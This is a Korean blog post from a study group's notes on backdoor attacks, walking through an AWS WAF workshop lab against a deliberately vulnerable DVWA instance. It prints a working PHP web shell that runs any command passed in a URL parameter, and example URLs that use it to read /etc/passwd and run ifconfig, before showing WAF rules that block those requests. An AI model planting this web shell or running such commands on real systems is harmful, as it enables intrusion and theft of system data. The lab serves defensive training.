Backdoor 공격

백도어

시스템에 액세스하기 위한 정상적인 인증 절차를 무효화하는 우회 접근 유형

백도어 공격

악의적으로 시스템의 백도어를 통해 컴퓨터 시스템이나 암호화된 데이터에 액세스하는 방법

-> 데이터베이스 및 파일 서버와 같은 애플리케이션 내의 리소스에 대한 원격 액세스 권한이 부여되어 원격으로 시스템 명령을 내리고 멀웨어를 업데이트할 수 있다.

유형

- 관리 백도어: 소프트웨어 개발자가 자체 시스템의 다양한 영역에 쉽게 관리 액세스 할 수 있도록 프로그램에 백도어를 포함

- 악성 백도어: 악의적인 목적으로 사이버 범죄자에 의해 만들어진 백도어. 표적 피싱 이메일을 통해 백도어 멀웨어를 설치하는 것 포함

- 우발적 백도어: 인터넷 보안 시스템에 취약점을 남겨두면 오랜 시간 동안 탐지되지 않을 수 있는데 악의적인 공격자가 이 결함을 먼저 발견하면 운영 체제나 애플리케이션의 백도어로 사용 가능

- 하드웨어 백도어: 디바이스의 물리적 구조에 하드웨어 백도어를 포함

Backdoor 공격 실습

AWS WAF Configuration A to Z

This workshop is designed to let customer know how to manage AWS WAF Rule to mitigate attack against web services. This workshop includes topics below - Most common web attack method - How to configure AWS WAF customer managed rule to mitigate most common

catalog.us-east-1.prod.workshops.aws

참고자료에서 백도어 공격 파일을 다운로드한다. backdoor.php 파일이 다운되는 것을 확인할 수 있다.



DVWA 의 File Upload 화면에서 Choose File 버튼을 클릭한 후 backdoor.php 파일을 업로드한다.

※만약, php 파일 업로드가 안된다고 나오면 security level이 Low로 설정되어 있는지 확인한다.

(접속할 때마다 풀리는 듯...)

여기서, 파일을 다운로드하면 아무것도 없는데 파일을 열어서 아래 코드를 따로 입력해줘야 한다.

<?php

if(isset($_REQUEST['cmd'])){

echo "<pre>";

$cmd = ($_REQUEST['cmd']);

system($cmd);

echo "</pre>";

die;

}

?>

위와 같이 backdoor.php 파일이 정상적으로 업로드되었음을 확인할 수 있다.

파일 업로드 성공 화면에서 url을 아래와 같이 내 ALB DNS Name 에 추가하여 수정하면

http://{{ALB DNS Name}}/hackable/uploads/backdoor.php?cmd=cat+/etc/passwd

위와 같이 /etc/passwd 파일의 내용이 출력되는 것을 확인할 수 있다.

이번에는 DVWA 가 실행되고 있는 EC2 인스턴스의 IP 주소를 확인하기 위해 아래의 URL 을 통해 ifconfig 명령을 실행해보았다.

http://{{ALB DNS Name}}/hackable/uploads/backdoor.php?cmd=ifconfig

위와 같이 EC2 인스턴스의 IP 주소가 출력되는 것을 확인할 수 있다.

Backdoor 방어 실습 - 사용자 정의 규칙

MyWAF에 새로운 사용자 정의 규칙을 생성한다.

백도어 공격 단계에서 수행한 것과 마찬가지로 DVWA 의 File Upload 화면에서 Choose File 버튼을 클릭한 후 이전 과정에서 생성한 backdoor.php 파일을 선택한 후 Upload 버튼을 클릭한다.

파일 업로드 성공 화면에서 url을 아래와 같이 내 ALB DNS Name 에 추가하여 수정하면

http://{{ALB DNS Name}}/hackable/uploads/backdoor.php?cmd=cat+/etc/passwd

위와 같이 사용자의 요청이 사용자 정의 차단 페이지와 함께 차단된다.

Backdoor 방어 실습 - 관리형 규칙

지난번에 실습한 Command Injection 방어 단계에서 추가한 AWS-AWSManagedRulesUnixRuleSet 관리형 규칙에 의해 차단되기 때문에 해당 규칙을 다시 활용하면 된다.



마찬가지로 DVWA에서 백도어 공격 파일을 업로드 해준다.

그리고 파일 업로드 성공화면에서 url을 아래와 같이 ALB DNS Name을 추가하여 브라우저를 통해 접속한다.

http://{{ALB DNS Name}}/hackable/uploads/backdoor.php?cmd=cat+/etc/passwd

위와 같이 사용자의 요청이 AWS 관리형 규칙에 의해 차단되어 403 Forbidden 페이지가 출력된다.

백도어 공격을 AWS WAF로 방어 시 방어 원리

1. Custom URI 필터링

백도어가 일반적으로 특정 경로나 URL 패턴에 위치하게 되므로, 이러한 URL을 필터링해 접근을 차단한다.

2. User-Agent 필터링

백도어는 흔히 자동화된 스크립트나 알려진 공격 도구에서 호출되므로, 의심스러운 User-Agent 값을 필터링해 요청을 차단한다.

3. IP 차단 및 제한

동일한 IP에서 비정상적으로 많은 요청이 발생할 때 해당 IP를 차단해 공격을 완화한다.

4. Request Body 및 Header 필터링

백도어를 통해 악성 명령이 전달되는 것을 막기 위해, 요청의 본문이나 헤더에 포함된 특정 패턴을 탐지해 차단한다.

Backdoor 탐지 방법

1. 현재 동작 중인 프로세스 및 열린 포트 확인

2. SetUID 권한이 있는 파일 검사

3. 바이러스 및 백도어 탐지 룰 사용

4. 무결성 검사

'2024 SWLUG > 클라우드' 카테고리의 다른 글

| AWS WAF를 이용한 방어 (0) | 2024.11.12 |

|---|---|

| 무차별 입력 공격 (0) | 2024.11.05 |

| Command Injection (0) | 2024.10.29 |

| SQL Injection (0) | 2024.10.28 |

| Stored XSS (0) | 2024.09.30 |